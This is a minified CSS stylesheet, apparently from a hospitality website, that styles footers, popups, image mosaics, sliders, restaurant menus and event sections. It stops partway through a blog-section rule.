.footer-logos-wrapper{padding:10px 0}@media (min-width:960px){footer .footer-logos-wrapper{padding:40px}}footer .footer-logos img{opacity:.8;width:150px;height:auto}@media (max-width:959px){footer .footer-logos img{width:auto;max-width:100px;max-height:45px}footer .footer-logos img.logo-portrait{max-height:60px;max-width:75px;width:auto}footer .footer-logos img.logo-landscape{max-height:40px;max-width:100%;width:auto}}footer .footer-signup{border-top:2px solid #fff;border-bottom:2px solid #fff}@media (min-width:960px){footer .footer-form .form-container{max-width:45%;margin:auto}}@media screen and (min-width:960px){footer .footer-brands>img{width:700px;max-width:100%}footer .menus-container{background-image:none!important}}@media screen and (max-width:959px){footer .sub-footer{background-color:#004a85}footer .sub-footer a{color:white!important}footer .sub-footer .uk-grid-margin{margin-top:10px}footer .menus-container{padding-top:40px;padding-bottom:40px}footer .footer-signup{width:calc(100% - 35px);margin:auto;display:block;padding-top:40px;padding-bottom:40px}footer .footer-brands{padding:0 20px}}footer .uk-flex:before{display:block}.slidein-popup{position:fixed;bottom:0;z-index:981;width:530px;pointer-events:none}.slidein-popup p{font-size:.85rem}.slidein-popup.popup-right{right:0}.slidein-popup.popup-left{left:0}.slidein-popup .slidein-popup-container>.content{transition:all 1s cubic-bezier(.23,1,.32,1);width:100%;transform:translateX(calc(100% + 40px));background-color:#004a85}.slidein-popup.popup-left .slidein-popup-container>.content{transform:translateX(calc(-100% - 40px))}.slidein-popup.open .slidein-popup-container>.content{transform:translateX(0%);pointer-events:all}.slidein-popup .slidein-popup-container .btn-orange{padding:0 35px!important}.slidein-popup .slidein-popup-img{flex-basis:30%}.slidein-popup .slidein-popup-text{width:70%;padding:28px 35px;flex:1 0 70%}.slidein-popup .slidein-popup-book{width:35%;text-align:center}.slidein-popup .slidein-popup-book img{width:125px;margin-bottom:15px}.slidein-popup .slidein-popup-arrow{width:40px;background-color:#004a85;padding:7% 1%;text-align:center;cursor:pointer;pointer-events:all;height:40px;color:#fff;bottom:50px;transition:all 1s cubic-bezier(.23,1,.32,1)}.slidein-popup.open .slidein-popup-arrow{transform:translateX(100%)}.slidein-popup.open.popup-left .slidein-popup-arrow{transform:translateX(-100%)}.slidein-popup .slidein-popup-arrow i{transition:opacity 1s cubic-bezier(.23,1,.32,1) 500ms}.slidein-popup.open .slidein-popup-arrow>i{opacity:0;transition:opacity 1s cubic-bezier(.23,1,.32,1);transform:translateX(10px) translateY(-50%)}.slidein-popup.open.popup-left .slidein-popup-arrow>i{transition:opacity 1s cubic-bezier(.23,1,.32,1);transform:translateX(-10px) translateY(-50%)}.popup-container-2{background-color:#004a85;width:60%;height:150px;overflow:hidden}.popup-container-2 div{width:50%}.popup-container-2 div:nth-child(1){text-align:center}.popup-container-2 div:nth-child(1) h3{color:#fff;font-family:'Raleway',sans-serif;margin:0}.btn-white{padding:0 25px!important;margin-top:10px;color:#fff}.modal-popup .small-modal{width:500px}@media only screen and (max-width:640px){.slidein-popup{width:80%}.slidein-popup .slidein-popup-text{width:100%;padding:17px 16px;text-align:center}.slidein-popup .slidein-popup-book{width:100%;text-align:center}.slidein-popup .slidein-popup-arrow{width:10%}.slidein-popup .slidein-popup-container>.content{flex-wrap:wrap;padding:15px 0}.popup-container,.popup-container-2{width:100%}.popup-text h2{font-size:16px}.popup-container .btn-orange{padding:0 10px!important;font-size:11px;line-height:3}.popup-arrow{padding:9% 1%}.popup-container-2 div:nth-child(1) h3{font-size:16px}}@media (min-width:960px){section.intro.extra-padding{padding:30px 0 0}}@media (min-width:1200px){section.intro.extra-padding{padding:50px 0 0}}section.intro.intro-style-1+.tabs{margin-top:-70px!important}section.intro.intro-style-1 .main-image{width:150px;max-width:150px}section.intro.intro-style-1 .divider{position:absolute;height:50%;width:2px;background:#004a85;left:-40px;display:none}@media screen and (max-width:959px){section.intro.intro-style-1 .main-image{width:50%}}@media screen and (min-width:960px){section.intro.intro-style-1 .divider{display:block}}section.intro.intro-style-1.with-hero .intro-inner{margin-bottom:-150px;top:-170px;position:relative}section.intro.intro-style-2 .main-image-wrapper{min-height:300px}@media (min-width:960px){section.intro.intro-style-2 .main-image-wrapper{min-height:500px}}@media (min-width:960px){section.intro.intro-style-2 .main-text-wrapper{padding-bottom:40px}}section.intro.intro-style-2 .brand-treatment img{max-width:100%}@media (min-width:960px){section.intro.intro-style-2 .uk-slider{margin-left:20px}}section.intro.intro-style-2 .intro-background{width:500px;top:0;bottom:0;left:0;position:absolute;background-size:cover}section.intro.intro-style-3 .intro-aside ul li{padding:10px 0;border-color:rgba(255,255,255,.25)}section.intro.intro-style-3 .intro-aside{padding-top:0}section.intro.intro-style-3 .intro-aside>ul{padding-left:0}section.intro.intro-style-3 .intro-heading,section.intro.intro-style-3 .intro-aside-heading{padding-top:15px;padding-bottom:15px;line-height:1.5em;letter-spacing:.1em}section.intro.intro-style-3 .intro-aside-cta{width:100%;background-color:#004a85;color:#fff}section.intro.intro-style-3 .intro-aside-cta i{transform:translateY(-50%) translateX(-20px);transition:transform 800s cubic-bezier(0,.55,.45,1)}section.intro.intro-style-3 .intro-aside-cta:hover{background-color:#002e52;border-color:#002e52}section.intro.intro-style-3 .intro-aside-cta:hover i{transform:translateY(-50%) translateX(-25px)}@media (min-width:960px){section.intro.intro-style-4+.panel.offset-image-top{margin-top:220px!important}}section.intro.intro-style-4 .texture-treatment{position:absolute;bottom:0;right:0;left:0;height:20px;background-repeat:repeat-x;z-index:-1;opacity:1}section.intro.intro-style-4 .mobile-grid{display:grid;grid-template-columns:1fr 1fr;gap:40px}section.intro.intro-style-4 .mobile-grid :first-child{grid-column:1 / 2}section.intro.intro-style-4 .mobile-grid :nth-child(2){grid-column:2 / 3}section.intro.intro-style-5 .mobile-grid{display:grid;grid-template-columns:1fr 1fr;gap:40px}section.intro.intro-style-5 .mobile-grid :first-child{grid-column:1 / 2}section.intro.intro-style-5 .mobile-grid :nth-child(2){grid-column:2 / 3}@media (min-width:960px){section.intro.intro-style-5 .fullwidth-image-container.video-container{aspect-ratio:16/5;position:relative;overflow:hidden}section.intro.intro-style-5 .main-image-container.video-container{aspect-ratio:3/4;position:relative;overflow:hidden}section.intro.intro-style-5 .intro-headline{position:absolute;top:0;left:0;transform:translateY(-100%)}section.intro.intro-style-5 .intro-headline>p{transform:rotate(-90deg) translateX(-100%) translateY(calc(100% - 3em));transform-origin:bottom left;margin-bottom:0}}.hero+.intro.intro-style-3 .intro-wrapper{top:-45px;position:relative}.mosaic .grid{display:flex;display:grid;height:800px;grid-template-columns:repeat(13,1fr);grid-template-rows:repeat(9,1fr);gap:15px 15px}.mosaic .grid .mosaic-image-item a:focus-within picture:after{content:'';position:absolute;top:0;bottom:0;left:0;right:0;pointer-events:none;border:5px solid #004a85}@media (max-width:959px){.mosaic.mosaic-style-1 .grid{height:640px;grid-template-rows:repeat(6,1fr)}}.mosaic.mosaic-style-1 .grid>div{background-color:#004a85}.mosaic.mosaic-style-1 .grid>div:nth-child(1){grid-column:1 / 6;grid-row:1/5}.mosaic.mosaic-style-1 .grid>div:nth-child(2){grid-column:6 / 11;grid-row:1 / 5}.mosaic.mosaic-style-1 .grid>div:nth-child(3){grid-column:1 / 5;grid-row:5 / 10}.mosaic.mosaic-style-1 .grid>div:nth-child(4){grid-column:5 / 8;grid-row:5 / 10}.mosaic.mosaic-style-1 .grid>div:nth-child(5){grid-column:8 / 11;grid-row:5 / 10}.mosaic.mosaic-style-1 .grid>div:nth-child(6){grid-column:11 / 14;grid-row:1 / 10}@media (max-width:959px){.mosaic.mosaic-style-1 .grid>div:nth-child(1){grid-column:1 / 7;grid-row:1 / 3}.mosaic.mosaic-style-1 .grid>div:nth-child(2){grid-column:7 / 13;grid-row:1 / 3}.mosaic.mosaic-style-1 .grid>div:nth-child(3){grid-column:2 / 8;grid-row:3 / 5}.mosaic.mosaic-style-1 .grid>div:nth-child(4){grid-column:8 / 14;grid-row:3 / 5}.mosaic.mosaic-style-1 .grid>div:nth-child(5){grid-column:1 / 6;grid-row:5 / 7}.mosaic.mosaic-style-1 .grid>div:nth-child(6){grid-column:6 / 14;grid-row:5 / 7}}.mosaic.mosaic-style-2 .mosaic-wrapper-grid{display:flex;display:grid;grid-template-columns:repeat(2,1fr);gap:15px 15px}@media (max-width:959px){.mosaic.mosaic-style-2 .mosaic-wrapper-grid{grid-template-columns:repeat(1,1fr)}}.mosaic.mosaic-style-2 .mosaic-column-left{display:flex;display:grid;height:800px;grid-template-columns:repeat(7,1fr);grid-template-rows:repeat(9,1fr);gap:15px 15px}@media (max-width:959px){.mosaic.mosaic-style-2 .mosaic-column-left{height:640px;grid-template-rows:repeat(6,1fr);grid-template-columns:repeat(13,1fr)}}.mosaic.mosaic-style-2 .mosaic-column-left>div:nth-child(1){grid-column:1 / 5;grid-row:1 / 4}.mosaic.mosaic-style-2 .mosaic-column-left>div:nth-child(2){grid-column:5 / 7;grid-row:1 / 4}.mosaic.mosaic-style-2 .mosaic-column-left>div:nth-child(3){grid-column:4 / 8;grid-row:4 / 11}.mosaic.mosaic-style-2 .mosaic-column-left>div:nth-child(4){display:none}@media (max-width:959px){.mosaic.mosaic-style-2 .mosaic-column-left>div:nth-child(1){grid-column:1 / 12;grid-row:1 / 3}.mosaic.mosaic-style-2 .mosaic-column-left>div:nth-child(2){grid-column:2 / 8;grid-row:3 / 5}.mosaic.mosaic-style-2 .mosaic-column-left>div:nth-child(3){grid-column:8 / 14;grid-row:3 / 5}.mosaic.mosaic-style-2 .mosaic-column-left>div:nth-child(4){grid-column:1 / 14;grid-row:5 / 14;display:block}}.mosaic.mosaic-style-2 .mosaic-column-right{display:flex;display:grid;height:auto;grid-template-columns:repeat(1,1fr);gap:15px 15px}.mosaic.mosaic-style-2 .mosaic-column-right>div:nth-child(1){grid-column:1;grid-row:1 / 2}.mosaic.mosaic-style-2 .mosaic-column-right>div:nth-child(2){grid-column:1;grid-row:2 / 3}@media (max-width:959px){.mosaic.mosaic-style-2 .grid{height:640px;grid-template-rows:repeat(6,1fr)}}.mosaic.mosaic-style-2 .grid>div:nth-child(1){grid-column:9 / 14;grid-row:1 / 5}.mosaic.mosaic-style-2 .grid>div:nth-child(2){grid-column:1 / 5;grid-row:1 / 4}.mosaic.mosaic-style-2 .grid>div:nth-child(3){grid-column:5 / 7;grid-row:1 / 4}.mosaic.mosaic-style-2 .grid>div:nth-child(4){grid-column:4 / 8;grid-row:4 / 11}.mosaic.mosaic-style-2 .grid>div:nth-child(5){grid-column:8 / 14;grid-row:5 / 9}@media (max-width:959px){.mosaic.mosaic-style-2 .grid>div:nth-child(2){grid-column:1 / 12;grid-row:1 / 3}.mosaic.mosaic-style-2 .grid>div:nth-child(3){grid-column:2 / 8;grid-row:3 / 5}.mosaic.mosaic-style-2 .grid>div:nth-child(4){grid-column:8 / 14;grid-row:3 / 5}.mosaic.mosaic-style-2 .grid>div:nth-child(5){grid-column:1 / 14;grid-row:5 / 14}.mosaic.mosaic-style-2 .grid>div:nth-child(6){display:none;grid-column:2 / 4;grid-row:4 / 7}}.mosaic.mosaic-style-3 .grid{grid-template-columns:repeat(21,1fr);grid-template-rows:repeat(18,1fr);gap:15px}@media (max-width:959px){.mosaic.mosaic-style-3 .grid{height:500px;grid-template-columns:repeat(13,1fr);grid-template-rows:repeat(8,1fr)}}.mosaic.mosaic-style-3 .grid>div:nth-child(1){grid-column:14/21;grid-row:1 / 10}.mosaic.mosaic-style-3 .grid>div:nth-child(2){grid-column:4/9;grid-row:6/13;z-index:2}.mosaic.mosaic-style-3 .grid>div:nth-child(3){grid-column:8/14;grid-row:1/13;z-index:1}.mosaic.mosaic-style-3 .grid>div:nth-child(4){grid-column:12/19;grid-row:11 / 16;z-index:0}.mosaic.mosaic-style-3 .grid>div:nth-child(5){grid-column:8/13;grid-row:12/19;z-index:3}@media (max-width:959px){.mosaic.mosaic-style-3 .grid>div:nth-child(1){grid-column:6 / 15;grid-row:1}.mosaic.mosaic-style-3 .grid>div:nth-child(2){grid-column:1 / 8;grid-row:2 / 6}.mosaic.mosaic-style-3 .grid>div:nth-child(3){grid-column:2 / 9;grid-row:6 / 10}.mosaic.mosaic-style-3 .grid>div:nth-child(4){grid-column:8 / 14;grid-row:1 / 5}.mosaic.mosaic-style-3 .grid>div:nth-child(5){grid-column:9/13;grid-row:5 / 8;z-index:3}}.navigation>ul{text-align:center}.navigation>ul li{padding:10px 30px;display:inline-block;position:relative}.navigation>ul li a{color:#444;text-transform:uppercase;letter-spacing:3px;font-size:14px;font-weight:700;font-family:'Raleway',sans-serif}.navigation>ul li:not(:last-child):after{height:10px;width:1px;background-color:#444;position:absolute;right:0;top:50%;transform:translateY(-50%);content:''}@media screen and (max-width:959px){.navigation>ul{display:flex;flex-wrap:wrap}.navigation>ul li{width:100%;margin:0!important}.navigation>ul li:not(:last-child):after{display:none}.navigation>ul li:nth-child(:even):not(:last-child):after{height:10px;width:1px;background-color:#444;position:absolute;right:0;top:50%;transform:translateY(-50%);content:''}}.cards-grid .main-image-container{min-height:300px;transition:all 0.5s cubic-bezier(.02,.9,.58,1)}.cards-grid .title-container i{position:absolute;top:50%;transform:translateX(-10px) translateY(-50%);right:-20px}.cards-grid .card-category{top:20px;background:#00111f;color:#fff;padding:5px 10px}@media (min-width:960px){.cards-grid .title-container i{opacity:0;transform:translateY(-50%) translateX(-20px);transition:all 0.5s cubic-bezier(.02,.9,.58,1)}}@media (min-width:960px){.cards-grid .text-container{min-height:0;height:auto;max-height:0;overflow:hidden;transition:all 0.5s cubic-bezier(.02,.9,.58,1)}.cards-grid .text-container p{opacity:0;transform:translateY(-10px)}.cards-grid .uk-card:hover i{opacity:1;transform:translateX(0) translateY(-50%)}.cards-grid .uk-card:hover .text-container{min-height:115px}.cards-grid .uk-card:hover .text-container p{opacity:1;transform:translateY(0);transition:all 0.3s ease-in-out 0.1s}.cards-grid .uk-card:hover .main-image-container{min-height:185px}}@keyframes slider-progress{0%{transform:scaleX(0)}100%{transform:scaleX(1)}}section.slider{position:relative}section.slider .uk-transition-fade,section.slider [class*='uk-transition-scale'],section.slider [class*='uk-transition-slide']{transition:400ms ease-out 300ms}section.slider.slider-option-1{overflow:hidden}section.slider.slider-option-1 .slider-background-texture{position:absolute;bottom:50px;top:-10px;right:0;left:10%;background-size:cover;z-index:-1}section.slider.slider-option-1 .slider-background-texture:after{content:'';positon:absolute;bottom:0;top:0;right:0;left:50%;background:linear-gradient(80deg,rgba(255,255,255,0) 0%,#ffffff 54%)}@media (min-width:960px){section.slider.slider-option-1 .uk-slider-items>div{width:95%}}section.slider.slider-option-1 .text-content h4{letter-spacing:.2em}section.slider.slider-option-1 .uk-slider-items div .slide-content-wrapper{transition:transform 1s ease-in-out,opacity 1s ease-in-out;transform-origin:left}section.slider.slider-option-1 .image-slider.uk-slider-container{padding:0 30px}@media (max-width:959px){section.slider.slider-option-1 .image-slider.uk-slider-container{padding:0}}@media (min-width:960px){section.slider.slider-option-1 .slider-container{padding-right:0;margin-right:0;width:calc(100% - var(--margin-slider));max-width:none}}section.slider.slider-option-1 .slider-toggle{padding:10px 20px}section.slider.slider-option-1 .slider-toggle:hover,section.slider.slider-option-1 .slider-toggle:focus{color:#004a85}section.slider.slider-option-1 .slider-toggle.active,section.slider.slider-option-1 .slider-toggle:active,section.slider.slider-option-1 .slider-toggle:focus-within{color:#004a85}section.slider.slider-option-1 .text-content{left:-30px}@media (max-width:959px){section.slider.slider-option-1 .text-content{transform:translateY(0)}section.slider.slider-option-1 .text-content h2{font-size:.2rem}section.slider.slider-option-1 .text-content h2{font-size:1.5rem}}section.slider.slider-option-1 .next-slide-click{position:absolute;left:0;top:0;bottom:0;width:50%;cursor:pointer}section.slider.slider-option-1 .uk-slider-items div.hiding .next-slide-click,section.slider.slider-option-1 .uk-slider-items div.uk-active .next-slide-click{pointer-events:none}section.slider.slider-option-1 .uk-slider-items div.uk-active .slide-content-wrapper{opacity:1;transition:opacity 1s ease-in-out,transform 1s ease-in-out}section.slider.slider-option-1 .uk-slider-items div.uk-active .slide-content-wrapper img{clip-path:inset(0% 0%);transition:clip-path 1s ease-in-out,transform 1s ease-in-out}section.slider.slider-option-1 .uk-slider-items div.uk-active .slide-content-wrapper .uk-transition-fade{opacity:1}section.slider.slider-option-1 .uk-slider-items div .slide-content-wrapper,section.slider.slider-option-1 .uk-slider-items div.hiding .slide-content-wrapper{transition:opacity 1s ease-in-out,transform 1s ease-in-out;opacity:.5}section.slider.slider-option-1 .uk-slider-items div .slide-content-wrapper img,section.slider.slider-option-1 .uk-slider-items div.hiding .slide-content-wrapper img{clip-path:inset(3% 0%);transition:clip-path 1s ease-in-out,transform 1s ease-in-out}section.slider.slider-option-1 .uk-slider-items div .slide-content-wrapper .uk-transition-fade,section.slider.slider-option-1 .uk-slider-items div.hiding .slide-content-wrapper .uk-transition-fade{opacity:0}section.slider.slider-option-2 .progress{width:40%;height:3px;background:rgba(0,74,133,.3);margin:25px auto}section.slider.slider-option-2 .progress .progress-fill{display:block;width:100%;transform-origin:left;height:100%;background-color:#004a85}section.slider.slider-option-2 .progress.animate .progress-fill{animation:slider-progress 6s ease-in-out normal}section.slider.slider-option-2 .progress.paused-animation .progress-fill{animation:none;transform:scaleX(0)}section.slider.slider-option-2 .slider-toggle{padding:12px 20px;background-color:rgba(0,74,133,.1);border:1px solid rgba(0,74,133,.2);font-family:'Poppins',sans-serif;cursor:pointer;transition:all 300ms ease-in-out}section.slider.slider-option-2 .slider-toggle:hover,section.slider.slider-option-2 .slider-toggle:focus{background-color:rgba(0,68,123,.3);border:1px solid rgba(0,46,82,.5);transition:all 200ms ease-in-out}section.slider.slider-option-2 .slider-toggle.active,section.slider.slider-option-2 .slider-toggle:active,section.slider.slider-option-2 .slider-toggle:focus-within{background-color:rgba(0,68,123,.2);border:1px solid rgba(0,51,92,.5);transition:all 300ms ease-in-out}section.slider.slider-option-2 .uk-slider-items>div{display:flex;align-items:flex-end}section.slider.slider-option-2 .uk-slider-items>div p{line-height:1.5rem}section.slider.slider-option-2 .uk-slider-items>div h2,section.slider.slider-option-2 .uk-slider-items>div h3,section.slider.slider-option-2 .uk-slider-items>div h4,section.slider.slider-option-2 .uk-slider-items>div p,section.slider.slider-option-2 .uk-slider-items>div .text-content{text-shadow:1px 1px 1px #000}section.slider.slider-option-2 .uk-slider-items>div .slide-content-wrapper{transition:opacity 1s ease-in-out,transform 1s ease-in-out;transform:translateY(30%);opacity:.5}section.slider.slider-option-2 .uk-slider-items>div .slide-content-wrapper.has-content:after{content:'';background:linear-gradient(10deg,rgba(0,0,0,.8) 0%,rgba(0,0,0,.35) 40%,rgba(0,0,0,0) 85%);position:absolute;bottom:0;left:0;right:0;top:0;opacity:0;transition:opacity 1s ease-in-out 1s,transform 1s ease-in-out}section.slider.slider-option-2 .uk-slider-items div.uk-active:not(.hiding) .slide-content-wrapper{opacity:1;transform:translateY(0%);transition:opacity 1s ease-in-out,transform 1s ease-in-out;overflow:hidden}section.slider.slider-option-2 .uk-slider-items div.uk-active:not(.hiding) .slide-content-wrapper.has-content:after{opacity:1;animation-delay:800ms}section.slider.slider-option-2 .uk-slider-items div.hiding .slide-content-wrapper .uk-transition-fade{opacity:0}.gallery_preview{position:relative}@media (max-width:959px){.gallery_preview{overflow:hidden}}.gallery_preview .uk-height-large{height:350px}.gallery_preview .thumb{z-index:1}.gallery_preview .thumb:first-child{width:70%;position:relative;margin-left:auto;right:20%;top:40px}@media (max-width:959px){.gallery_preview .thumb:first-child{top:auto;right:auto;left:0;margin-left:0}}.gallery_preview .thumb:nth-child(2){width:50%;position:relative;margin-left:auto;right:-4%;top:-30px}@media (max-width:959px){.gallery_preview .thumb:nth-child(2){top:-60px;right:auto;margin-right:0}}.gallery_preview .thumbs-wrapper{position:relative}.gallery_preview .circle{position:absolute;width:430px;height:430px;top:60%;left:55%;transform:translateX(-50%) translateY(-50%)}.gallery_preview .circle svg[class*=uk-animation-]{animation-duration:5s}.gallery_preview .circle svg circle{fill:transparent;stroke-width:5px;stroke:#004a85}@media (max-width:959px){.gallery_preview .circle{width:280px;height:280px}}.cards-filtered .filter li label{position:relative;cursor:pointer}.cards-filtered .filter li label:hover{background:#efefef}.cards-filtered .filter li label span.icon{font-size:2em;display:inline-flex;line-height:1;margin-right:10px}.cards-filtered .filter li input:focus-visible+.label-text{outline:2px dotted #434343}.cards-filtered .filter li input[disabled]+.label-text{background:#e5e5e5}.cards-filtered .filter li .label-text{position:relative;top:0;bottom:0;left:0;right:0;border-radius:3px;border:1px solid darkgrey;z-index:0;padding:5px 10px}.cards-filtered .filter li input:checked+.label-text{background-color:#004a85;color:#fff;border-color:#004a85}.cards-filtered fieldset[disabled] li .label-text{background-color:#f1f1f1}.cards-filtered .card-tags i{margin-right:3px}.cards-filtered .card-tags ul{padding:0;list-style-type:none}.cards-filtered .card-tags li{text-transform:uppercase;font-size:12px}.cards-filtered .card-tags li:not(:last-child){margin-right:3px}.restaurant-menus .uk-select:not([multiple]):not([size]){background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpolyline fill='none' stroke='%23000' stroke-width='1.03' points='16 7 10 13 4 7' /%3E%3C/svg%3E");background-position:98% 50%}.restaurant-menus .mobile-switcher{transition:all 0.3s ease-in-out}.restaurant-menus .uk-sticky-fixed>div>div{padding:6px}.restaurant-menus .uk-sticky-fixed.mobile-switcher{background:#fff;padding:5px 0 15px;border-bottom:1px solid rgba(158,158,158,.27);border-radius:0 0 3px 3px;box-shadow:1px 1px 20px 0 rgba(0,0,0,.09)}.restaurant-menus ul.menu-switcher li{padding:0 10px;border-radius:5px 0 0 5px}.restaurant-menus .menu-section-container:before{content:'';position:absolute;top:40px;bottom:20px;right:20px;left:20px;border:1px solid #004a85;pointer-events:none}@media (max-width:959px){.restaurant-menus .menu-section-container:before{border-bottom:0;bottom:auto;display:none}}.restaurant-menus ul.menu-switcher li{position:relative}.restaurant-menus .menu-section-title{letter-spacing:.3em;font-size:1.2rem;color:#004a85;position:relative}@media (min-width:960px){.restaurant-menus .menu-section-title{top:-40px}}.restaurant-menus .price>p{white-space:pre}@media (min-width:960px){.cards-bg{margin-top:250px!important}.cards-bg .cards-bg-slider{transform:translateX(1px);position:relative;margin-top:-50px}}.cards-bg .background-slider{z-index:0}*,*:before,*:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}em{color:#53575A}.uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before{content:"\e876";font-family:Linearicons-Free;font-size:10px}.uk-breadcrumb{margin:0;padding:5px 10px;background:#fff}.uk-breadcrumb .current span{color:#004a85}.separator{justify-content:center;align-items:center;box-sizing:border-box;display:flex;min-height:80px;white-space:nowrap;color:#004a85}.close-icon{background:#E4F1F2;border-radius:100%;line-height:1.1em;width:40px;height:40px;text-align:center}header>.mobile-menu-wrapper,header>.menu:not(.no-hero){background:linear-gradient(0deg,rgba(0,0,0,0) 0%,rgba(0,0,0,.35) 50%,rgba(0,0,0,.65) 100%)}header>.mobile-menu-wrapper:not(.no-hero):before,header>.menu:not(.no-hero):before{content:'';position:absolute;background:linear-gradient(0deg,rgba(0,0,0,0) 0%,rgba(0,0,0,.45) 50%,rgba(0,0,0,.65) 100%);top:0;right:0;left:0;bottom:-10%;z-index:1;pointer-events:none}header>.menu.small-shadow:not(.no-hero):before{bottom:-50%}.uk-container-custom{margin-right:auto;margin-left:auto}@media (min-width:1200px){.uk-container-custom{width:calc(100% - 80px)}}.uk-container-element{width:calc(100% - 80px);margin-right:auto;max-width:1150px;margin-left:auto}@media screen and (max-width:959px){.uk-container-element{width:100%}}.uk-container-element-small{width:calc(100% - 80px);margin-right:auto;max-width:1106px;margin-left:auto}@media screen and (max-width:959px){.uk-container-element-small{width:100%}}.uk-container-element-extra-small{margin-right:auto;max-width:1026px;margin-left:auto}[class*=uk-animation-]{animation-duration:2s;animation-timing-function:cubic-bezier(.15,.82,.43,1);animation-fill-mode:both}section .text-content ul{padding-left:0}section .text-content ul:not(.horizontal-list) li:not(:last-child){border-bottom:1px solid #e2e2e2}@media (max-width:959px){section .text-content ul:not(.horizontal-list) li{border-bottom:1px solid #e2e2e2}}section .text-content ul:not(.horizontal-list) li{padding:20px 0% 20px;margin:0;display:block;position:relative;line-height:1.5em}section.outlets .text-content ul li{line-height:1.5em;padding-top:15px;padding-bottom:15px}section.featured-tabs .text-content{padding:12% 20% 18%}section.featured-tabs .text-content h4:first-child{margin-bottom:40px}@media (max-width:959px){section.featured-tabs .text-content{padding:30px}}@media screen and (min-width:960px){.text-content .centered-list{font-size:0;text-align:center}.text-content .centered-list li{font-size:15px;display:inline-block;padding:0 10px;border:0!important;position:relative}.text-content .centered-list li:not(:last-child):after{content:'';position:absolute;background:#999;width:1px;right:0;height:100%}.text-content .centered-list-bold li{font-weight:700;text-transform:uppercase;font-size:18px;color:#444;letter-spacing:6px}.text-content .centered-list-bold li a{color:#444}.text-content .centered-list-bold li:not(:last-child):after{background:#444;width:2px}}.text-content ul li span.icon:before{color:#004a85;font-size:1.4em;position:relative}section .text-content ul li span.icon{display:inline-block;vertical-align:middle;font-size:1.2em;position:absolute;right:100%;top:20px;left:0;color:#004a85}@media (max-width:959px){section .text-content ul li span.icon{margin-right:-50px}}section.panel .text-content ul li span.icon{position:relative;top:auto;margin-right:5px}section.intro .text-content ul li span.icon{position:relative;top:auto;margin-right:5px}section.intro .text-content ul li span.icon:before{color:#fff}section.intro .text-content ul li.has-icon{display:flex}@media (min-width:960px){section .text-content ul li.has-icon{padding:20px}}@media (max-width:959px){section .text-content ul li.has-icon{padding-left:35px}section .text-content ul li.has-icon span{right:auto;margin:0;top:50%;transform:translateY(-50%)}}.content_basic.has-bg-color+section{margin-top:0!important;padding-top:40px}@media (min-width:960px){.content_basic.has-bg-color+section{padding-top:70px}}.content_basic .text-content{width:100%;padding:20px 0}@media (max-width:960px){.content_basic .text-content a{word-break:break-word}}@media (min-width:960px){.content_basic .text-content{padding:20px 40px}}@media (max-width:959px){.content_basic:not(.section-as-heading) .single .text-content{padding-bottom:30px}}.content_basic.section-as-heading{margin-bottom:0;padding-bottom:30px}@media (max-width:960px){.content_basic.section-as-heading{padding-bottom:40px}}.content_basic.section-as-heading+section{margin-top:0px!important}.content_basic .interior{position:relative}.content_basic .interior .uk-grid>div{position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}@media screen and (max-width:959px){.content_basic .uk-grid-divider.uk-grid-stack>.uk-grid-margin{}.content_basic .uk-grid-divider.uk-grid-stack>.uk-grid-margin>.text-content{padding-top:0}.content_basic .uk-grid-divider.uk-grid-stack>.uk-grid-margin:last-child>.text-content{padding-bottom:20px}}.content_basic .multiple .text-content{width:90%}@media screen and (min-width:960px){.content_basic.section-as-heading.next-has-background+section.content_basic.has-background{padding-top:0}.content_basic.section-as-heading+section.content_basic:not(.has-background){margin-top:20px!important}.content_basic .multiple .text-content{width:100%}}@media screen and (max-width:959px){.content_basic{margin:auto}}header{position:relative;z-index:982}header.uk-margin-large-bottom{margin-bottom:120px!important}.header-border{display:none;width:100%;position:absolute;height:calc(100% + 40px);border:2px solid #004a85;z-index:3;pointer-events:none;max-width:100%;margin:auto;right:0;left:0}@media screen and (min-width:1200px){.uk-grid-custom-size{margin-left:-22px}.uk-grid-custom-size>*{padding-left:22px}}.event .event-data-inner{background-color:#004a85;padding:40px;color:#fff}.event .event-data-inner p{margin:0}.event .event-data-inner h3{border-bottom:1px solid #fff;padding-bottom:10px;color:#fff;text-transform:uppercase;letter-spacing:1px;margin-top:0}.event .event-information .event-data-inner{padding:0;background:transparent;color:#004a85}.event .event-information .event-data-inner>*{color:#004a85!important}.event .event-information .event-data-inner{padding:0;background:transparent;color:#004a85}.event .event-information .event-data-inner h3{padding-bottom:0;margin:0;font-size:15px;color:#004a85!important}@media (min-width:960px){.right-column-container{margin-top:40px}}@media (min-width:960px){.right-column-container .content_basic .single>div{width:calc(100% - 80px)}}.side-column-container{padding-top:20px}.side-column-container .mobile-nav-toggle{padding:8px 10px}.side-column-container .mobile-nav{z-index:981;border:1px solid #e3e3e3;border-bottom:2px solid #487A86}.side-column-container .mobile-nav>a{background-color:#fff}.side-column-container .uk-list-divider>:nth-child(n+2){border-top-color:#004a85}@media (min-width:960px){.side-column-container{padding-top:40px}}.cal-title.checkin{margin-right:5px}@media only screen and (max-width:959px){.uk-container-custom{width:100%;max-width:none}.event{margin-top:0}.event .event-data{width:90%;z-index:1}.event .event-information{order:1}.events-menu .uk-grid-margin{margin-top:10px}.events-menu .views-toggles{text-align:center}.events-menu .views-toggles a{width:100%}.events-menu .events-pager{width:100%}.events-menu .date-picker{-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.signup-form>div{padding:0 30px 60px;text-align:center!important}}.zambeziModal .uk-modal-dialog{width:100%;background:transparent;pointer-events:none}.zambeziModal .uk-modal-dialog *{pointer-events:all}.zambeziModal .uk-modal-dialog .panel{background:#fff}.zambeziModal .uk-modal-dialog .panel:before{display:none}.zambeziModal .uk-modal-dialog .panel .uk-slideshow-items{transform:none!important}.zambeziModal .uk-modal-dialog .panel .uk-slidenav{transform:none!important}.sitemap ul ul{padding:0}.sitemap h3{margin-bottom:0}.sitemap ul{margin-bottom:25px!important}@media (max-width:960px){.sitemap li{padding:initial!important}}.blog-items .uk-card-body a:hover .uk-card-title{text-decoration:underline!important}.blog-section{padding-top:30px;position:relative}.blog-section #desktop-search{position:relative}.blog-section 